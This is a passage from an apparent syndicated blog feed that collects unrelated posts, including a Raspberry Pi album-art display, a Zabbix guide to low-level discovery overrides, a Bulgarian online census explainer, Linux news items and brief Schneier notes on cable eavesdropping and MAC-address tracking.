Tomorrow, we have a very special announcement about how you can now get more visibility into your customers’ traffic and — more importantly — how you can share this information back to them.

Interested? Reach out!

If you’re an Enterprise customer, and you’re interested in any of these features, reach out to your account team to get access today!





Raspberry Pi displays album art on LED matrix

Post Syndicated from Ashley Whittaker original https://www.raspberrypi.org/blog/raspberry-pi-displays-album-art-on-led-matrix/

We’ve seen a few innovative album art displays using Raspberry Pi, from LEGO minifigures playing their own music to this NFC-powered record player.

Redditor u/gonnabuysomewindows was looking for a fun project combining Raspberry Pi and Adafruit’s LED matrix, and has created the latest cool album art display to grace our blog.

Hardware

- Raspberry Pi 3 Model B+

- Adafruit 64×64 RGB LED Matrix

- Adafruit RGB Matrix Bonnet for Raspberry Pi (this also powers the Raspberry Pi)

- 5v 10a switching PSU

- 3D-printed Matrix feet to stand it upright and Raspberry Pi mount to secure the Raspberry Pi to the back

How does it work?

The maker turned to PowerShell – a cross-platform task automation solution – to create a script (available on GitHub) that tells the Raspberry Pi which album is playing, and sends it the album artwork for display on the LED matrix.

Raspberry Pi runs a flaschen-taschen server to display the album artwork. The PowerShell script runs a ‘send image’ command every time the album art updates. Then the Raspberry Pi switches the display to reflect what is now playing. In the demo video, the maker runs this from iTunes, but says that any PowerShell-compatible music player (ie: Spotify) will work too.

Setting up your own LED album art display

The maker’s original reddit post shares a step-by-step guide to follow on the software side of things. And they detail the terminal code you’ll need to run on the Raspberry Pi to get your LED Matrix displaying the correct image.

They also suggest checking out Adafruit’s setup guides for the RGB Matrix Bonnet for Raspberry Pi and for the LED Matrix itself.

The post Raspberry Pi displays album art on LED matrix appeared first on Raspberry Pi.

Lightning Cable with Embedded Eavesdropping

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2021/09/lightning-cable-with-embedded-eavesdropping.html

Normal-looking cables (USB-C, Lightning, and so on) that exfiltrate data over a wireless network.

I blogged about a previous prototype here.

Extend your Low-level discovery rules with overrides

Post Syndicated from Arturs Lontons original https://blog.zabbix.com/extend-your-low-level-discovery-rules-with-overrides/15496/

Overrides is an often overlooked feature of Low-level discovery that makes the discovery of different entities in your environment so much more flexible. In this blog post, we will take a look at how overrides work and how we can use them to extend our Low-level discovery rules with additional logic.

When it comes to Zabbix, Low-level discovery (also known as LLD) is a vital part of the Zabbix feature set. Automated creation of items, triggers, graphs, and hosts, based on existing entities is invaluable in larger environments, where creating these entities by hand is simply not feasible.

But what about use cases where some of your entities need to be created in a somewhat unique fashion compared to the rest of the discovered entities? Say, one of the items needs to have a unique update interval because it’s more critical than the rest. Or what if some of my network interfaces need to have lower trigger severities since they are not mission-critical?

Before Zabbix 5.0 this used to be a common question – how can I work around use cases like that? The only solution used to be creating separate discovery rules and utilizing LLD filters, for example:

LLD rule A discovers one set of entities with their own properties, and filters out everything else, while LLD rule B discovers the few unique entities that require different configuration parameters while filtering out the entities already discovered by the LLD rule A.

Not very elegant, is it? You can also imagine the LLD rule bloat that would occur in large infrastructures with many unique entities. Thankfully, overrides introduced in Zabbix 5.0 address the question in a very efficient manner.

Low-level discovery overrides

Let’s recall how LLD works. Under the hood LLD is a JSON array with LLD macro and macro value pairs:

[{"{#IFNAME}":"eth0"},{"{#IFNAME}":"lo"},{"{#IFNAME}":"eth2"},{"{#IFNAME}":"eth1"}]

In this small example of an LLD JSON, we can see each of our interfaces next to the LLD macro – these are our discovered entities. With overrides, we can define modify objects related to each of these discovered entities.

Overrides are available for each of your LLD rules. Once you open the particular LLD rule, navigate to the “Overrides” tab and add a new override. There are three parts to Overrides:

- Filters define which of the discovered entities we are going to modify with this override. This is done by matching against the contents of a specific LLD macro or simply checking if a specific LLD macro exists for a discovered entity.

- Operation conditions define which of the objects (items, triggers, graphs, hosts) we are going to override for the discovered entity.

- Lastly, we have to define which of the object attributes we are going to change (item update intervals, trigger severity, item history storage period, etc.)

Multiple overrides in a single Low-level discovery rule

In use cases where we have defined multiple overrides in a single LLD rule, there are few things that we need to consider. First off, the override order does matter! The overrides are displayed in a reorderable drag-and-drop list, so we can change the ordering of the overrides by dragging them around.

Secondly, when defining configuring an LLD override we can select from two behaviors if the override matches the discovered entity:

- Continue overrides – subsequent overrides for the current entity will be processed.

- Stop processing – subsequent overrides for the current entity will be ignored.

For this reason, the order of our overrides can have a significant impact, especially if we have selected to Stop processing subsequent overrides if one of our overrides matches a discovered entity.

Network interface discovery override

Let’s take a look at an example of how we can use overrides and define unique settings for some of the discovered network interfaces.

Without any overrides, we can see that we are discovering interfaces eth0, eth1, eth2, and lo. All of them have the same update interval and history/trend retention settings. When we open up the trigger section, we can also see that the triggers for all of the interfaces have the same severity settings, all are enabled and discovered.

Discovered triggers without using any overrides

Now let’s implement a few overrides.

- Change severity to high for the eth1 interface down trigger

- Change the history/trend storage period for the items created for the lo interface

Let’s define our first override. We are going to be overriding a trigger prototype on {#IFNAME} matches eth1.

Override only interfaces that match eth1 in the {#IFNAME} macro value

Override only interfaces that match eth1 in the {#IFNAME} macro value

For this entity, we will be changing the severity of the Trigger prototype containing the string “Link down” in the trigger prototype name. Change trigger severity only for triggers that contain Link down in their name

Change trigger severity only for triggers that contain Link down in their name

For our second override let’s change the history and trend storage period on items for the entity where {#IFNAME} matches lo, since storing history data for the loopback interface isn’t critical for us.

Override only interfaces that match lo in the {#IFNAME} macro value

To apply this override on the items created from any item prototype in this discovery rule, my operation condition is going to contain an empty matches pattern.

Change item History/Trend storage period for any item created for the lo interface

Once we re-run the discovery rule, we will see that the changes have been applied to our items and triggers created from the corresponding prototypes.

Note the lo interface History/Trend storage periods – they have been changed as per our override

Note the eth1 trigger severity – it’s now High, as per our override

This way we can finally create any discovered object with a set of unique properties, despite our object prototypes having static settings. The example above is just a general use case of how we can utilize overrides – there can be many complex scenarios for utilizing overrides, especially if we take the execution order and stop/continue processing settings into account. If you are interested in the full list of changes that we can perform on different objects by using overrides, feel free to take a look at the Overrides section in our documentation.

Hopefully, the blog post gave you a glimpse of the flexibility that the override feature is capable of delivering. If you have an interesting use case for overrides or any questions/comments – you are very much welcome to share those in the comments section below the post!

Comic for 2021.09.07

Post Syndicated from Explosm.net original http://explosm.net/comics/5970/

New Cyanide and Happiness Comic

Online преброяване 2021

Post Syndicated from original https://yurukov.net/blog/2021/online-census-2021/

От днес започва преброяването през интернет и ще продължи до 17-ти септември. След това преброители ще обикалят всяко жилище и адрес, за да преброяват лично всички. Ако сте сте преброили електронно, достатъчно е да им дадете кода, който ще получите по мейл. Това освен, че пести време, ще намали и контактът, което е важно в сегашните условия.

Преброяването става на тази страница. Регистрирате се с мейл, ЕГН и лична карта. Мейлът за потвърждаване на регистрацията може да се забави няколко минути, също както и този с кода накрая. Важно е в преброителната карта да въведете адреса, в който действително живеете, а не там, където сте регистрирани. Също така да преброите само хората, които наистина живеят там – не близки, които обичайно живеят в чужбина или в друго жилище. Според чл. 39 до 41 от Закона за преброяването всички данни събрани от тази анкетна карта или по друг начин за целите на преброяването са статистическа тайна, не могат да се използват за друго, няма да бъдат предоставяни на други органи и не могат да се използват като доказателства пред изпълнителната или съдебната власт.

Съветът ми е да проверявате внимателно данните въведени на всяка страница. Има възможност да се връщате и поправяте, но само преди да сте натиснали „Запазване“ на последната страница. За сметка на това доста от информацията се добавя автоматично – например дата на раждане или родствените връзки. Не забравяйте да си копирате и номера, който ще ви излезе накрая. Би трябвало да го получите по мейл, а може да влезете в портала и да го откриете в профила си – натискате на човечето горе вдясно и после „Профил“.

В рамките на предборяването ще допитване търсещо отговор на това както ни кара да останем или да напуснем България, както и дали, колко и кога искаме деца. То ще се проведе сред 44000 случайно избрани адреса и цели да даде представа какви са настроенията в страната.

Преброяването като цяло е изключително важно за редица аспекти от живота ни. Основа е на неща като планирането на бюджета, изследвания влияещи на инвестиции и изборния процес. Възможно е дори да доведе до преразпределение на мандатите в парламента. Най-вече обаче ни дава представа какво е положението в страната и помага да оборим заблуди. Преди 10 години показах графики за етническия състав на населението на база предишното преброяване. Данните от преброяването са в основата на анализите ми за раждаемостта от последните 50 години, детските надбавки и бедността и смъртността и как я сравняваме през годините. Помогна и при показване на данните за българчетата родени в чужбина.

Редовно има критики за това как се провежда преброяването, как се следи населението и дали въобще числата отговарят на истината. При последното преброяване наистина имаше корекция надолу в населението и тя беше с 1.82%. Това е в рамките на статистическата грешка и близко до корекцията, която се наблюдава в Германия, например, при тяхното преброяване. Описал съм вече проблемите на немците с броенето на диаспората ни. Особена критика имаше също към въпросите за самоопределянето – че всеки можел да пише каквото си иска. Това всъщност е идеята на „самоопределяне“. Не може преброителите да вървят по къщите и да пришиват етнос и определения на хората пред тях.

Заради пандемията, по-широкото навлизане на интернет услугите у нас и информационната кампания на НСИ се очаква този път значително повече хора да се преброят през интернет. Ще значителен успех и показателно за интернет грамотността ни, ако успеем да достигнем 50%. Доста обаче се съмняват в това. Ако имате възможност, може да помогнете и на близките си да се преброят, за да им спестите време и излишен контакт с преброителите.

The post Online преброяване 2021 first appeared on Блогът на Юруков.

Reminder: linux.conf.au 2022 Call for Sessions open + Extended

Post Syndicated from original https://lwn.net/Articles/868500/rss

The linux.conf.au organizers have put out a second, extended call for

proposals for the 2022 event, which will be held online starting

January 14.

Please submit a talk, join us in January. We have the “venue”

sorted, sponsors organised, miniconfs chosen, keynotes ready, now

all we need is a wonderful program of sessions for our community to

listen and watch.

Proposals are due by September 12.

[$] More IOPS with BIO caching

Post Syndicated from original https://lwn.net/Articles/868070/rss

Once upon a time, block storage devices were slow, to the point that they

often limited the speed of the system as a whole. A great deal of effort

went into carefully ordering requests to get the best performance out of

the storage device; achieving that goal was well worth expending some CPU

time. But then storage devices got much faster and the equation changed.

Fancy I/O-scheduling mechanisms have fallen by the wayside and effort is now

focused on optimizing code so that the CPU can keep up with its storage. A

block-layer change that was merged for the 5.15 kernel shows the kinds of

tradeoffs that must be made to get the best performance from current hardware.

Creating Lens Flare and Bokeh with Vintage Lenses

Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=E9g9Z-1Jc14

Security updates for Monday

Post Syndicated from original https://lwn.net/Articles/868464/rss

Security updates have been issued by Debian (btrbk, pywps, and squashfs-tools), Fedora (libguestfs, libss7, ntfs-3g, ntfs-3g-system-compression, partclone, testdisk, wimlib, and xen), Mageia (exiv2, golang, libspf2, and ruby-addressable), openSUSE (apache2, dovecot23, gstreamer-plugins-good, java-11-openjdk, libesmtp, mariadb, nodejs10, opera, python39, sssd, and xerces-c), and SUSE (apache2, java-11-openjdk, libesmtp, mariadb, nodejs10, python39, sssd, xen, and xerces-c).

The 1947 Centralia Mine Disaster

Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=BwvpAlvM-SA

Tracking People by their MAC Addresses

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2021/09/tracking-people-by-their-mac-addresses.html

Yet another article on the privacy risks of static MAC addresses and always-on Bluetooth connections. This one is about wireless headphones.

The good news is that product vendors are fixing this:

Several of the headphones which could be tracked over time are for sale in electronics stores, but according to two of the manufacturers NRK have spoken to, these models are being phased out.

“The products in your line-up, Elite Active 65t, Elite 65e and Evolve 75e, will be going out of production before long and newer versions have already been launched with randomized MAC addresses. We have a lot of focus on privacy by design and we continuously work with the available security measures on the market,” head of PR at Jabra, Claus Fonnesbech says.

“To run Bluetooth Classic we, and all other vendors, are required to have static addresses and you will find that in older products,” Fonnesbech says.

Jens Bjørnkjær Gamborg, head of communications at Bang & Olufsen, says that “this is products that were launched several years ago.”

“All products launched after 2019 randomize their MAC-addresses on a frequent basis as it has become the market standard to do so,” Gamborg says.

EDITED TO ADD (9/13): It’s not enough to randomly change MAC addresses. Any other plaintext identifiers need to be changed at the same time.



Meet Geeky Faye: maker, artist, designer, and filmmaker

Post Syndicated from Ashley Whittaker original https://www.raspberrypi.org/blog/meet-geeky-faye-maker-artist-designer-and-filmmaker/

An artist and maker, Geeky Faye describes themself as a one-man band, tackling whole areas of creation. In the latest issue of The MagPi Magazine, Rob Zwetsloot meets the cosplaying polymath.

Having multiple hobbies and interests can be fun, but they can sometimes get on top of you. Allie, also know online as Geeky Faye, seems to have thrived with so many. “As it currently stands, I will happily refer to myself as a maker, artist, designer, and filmmaker because all of those are quite accurate to describe the stuff I do!” Allie tells us.

“I’ve been making almost my whole life. I dove headlong into art as a young teen, to be quickly followed by cosplay and building things that I needed for myself. I would go on to get a degree in fine arts and pursue a professional career as an artist, but that actually ended out resulting in me being on a computer all day more than anything! I’ve always needed to use my hands to create, which is why I’ve always been drawn to picking up as many making skills as possible… These days my making is all very ‘multimedia’ so to speak, involving 3D printing, textiles, electronics, wood working, digital design, and lots of paint!”

When did you learn about Raspberry Pi?

I’d heard about Raspberry Pi years ago, but I didn’t really learn about it until a few years back when I started getting into 3D printing and discovered that you could use one to act as a remote controller for the printer. That felt like an amazing use for a tool I had previously never gotten involved with, but once I started to use them for that, I became more curious and started learning a bit more about them. I’m still quite a Raspberry Pi novice and I am continually blown away by what they are capable of.

What have you made with Raspberry Pi?

I am actually working on my first ever proper Raspberry Pi project as we speak! Previously I have only set them up for use with OctoPrint, 3D-printed them a case, and then let them do their thing. Starting from that base need, I decided to take an OctoPrint server [Raspberry] Pi to the next level and started creating BMOctoPrint; an OctoPrint server in the body of a BMO (from Adventure Time). Of course, it would be boring to just slap a Raspberry Pi inside a BMO-shaped case and call it a day.

So, in spite of zero prior experience (I’m even new to electronics in general), I decided to add in functionality like physical buttons that correspond to printer commands, a touchscreen to control OctoPrint (or anything on Raspberry Pi) directly, speakers for sound, and of course user-triggered animations to bring BMO to life… I even ended out designing a custom PCB for the project, which makes the whole thing so clean and straightforward.

What’s your favourite project that you’ve done?

Most recently I redesigned my teleprompter for the third time and I’m finally really happy with it. It is 3D-printable, prints in just two pieces that assemble with a bit of glue, and is usable with most kinds of lens adapters that you can buy off the internet along with a bit of cheap plastic for the ‘glass’. It is small, easy to use, and will work with any of my six camera lenses; a problem that the previous teleprompter struggled with! That said, I still think my modular picture frame is one of the coolest, hackiest things that I’ve made. I highly recommend anyone who frames more than a single thing over the course of their lives to pick up the files, as you will basically never need to buy a picture frame again, and that’s pretty awesome, I think.

Subscribe to Geeky Faye Art on YouTube, and follow them on Twitter, Instagram, or TikTok.

Get The MagPi #109 NOW!

You can grab the brand-new issue right now from the Raspberry Pi Press store, or via our app on Android or iOS. You can also pick it up from supermarkets and newsagents. There’s also a free PDF you can download.

The post Meet Geeky Faye: maker, artist, designer, and filmmaker appeared first on Raspberry Pi.